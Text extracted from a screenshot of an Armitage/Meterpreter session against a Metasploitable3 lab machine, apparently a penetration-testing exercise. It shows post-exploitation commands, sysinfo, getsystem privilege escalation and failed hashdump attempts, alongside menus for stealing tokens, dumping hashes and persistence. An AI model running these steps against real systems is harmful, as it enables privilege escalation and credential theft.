 kali:1 - VNC Viewer
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Escalate Privileges
Steal Token
Dump Hashes
Persist
Pass Session
NT AUTHORITY\SYSTEM @
Console X Scan X Services X exploit X Meterpreter 1 X
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter >
Send to